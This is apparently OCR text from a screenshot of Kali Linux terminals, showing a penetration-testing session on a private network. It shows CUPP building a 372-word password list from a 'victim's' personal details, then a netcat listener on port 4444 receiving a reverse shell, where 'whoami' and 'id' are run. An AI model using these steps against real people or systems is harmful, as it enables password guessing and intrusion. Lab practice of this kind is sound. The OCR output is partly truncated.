 root@kali:~/Desktop/common-password# ./cupp.py -i
[+] Insert the informations about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> Name: hadi
> Surname:
> Nickname:
> Birthdate (DDMMYYYY):
> Wife's(husband's) name:
> Wife's(husband's) nickname:
> Wife's(husband's) birthdate (DDMMYYYY):
> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name:
> Company name:
> Do you want to add some key words about the victim? Y/[N]:
> Do you want to add special chars at the end of words? Y/[N]:
> Do you want to add some random numbers at the end of words? Y/[N]Y
> Leet mode? (i.e. leet = 1337) Y/[N]:
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to hadi.txt, counting 372 words.
[+] Now load your pistolero with hadi.txt and shoot! Good luck!
root@kali:~/Desktop/common-password#
Terminal Help
inet 127.0.0.1 netmask 255.0.
inet6 ::1 prefixlen 128 scop
loop txqueuelen 1000 (Local
RX packets 20 bytes 1116 (1.0
RX errors 0 dropped 0 overru
TX packets 20 bytes 1116 (1.0
TX errors 0 dropped 0 overruns
root@kali:~/Desktop# netstat -pantu
Active Internet connections (servers a
Proto Recv-Q Send-Q Local Address
tcp 0 0 192.168.1.105:4249
udp 0 0 0.0.0.0:68
root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.106: inverse host lookup fai
connect to [192.168.1.105] from (UNKNO
$
$ ^C
# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.106: inverse host lookup fai
connect to [192.168.1.105] from (UNKNO
/bin/sh: 0: can't access tty; job cont
$ whoami
$ id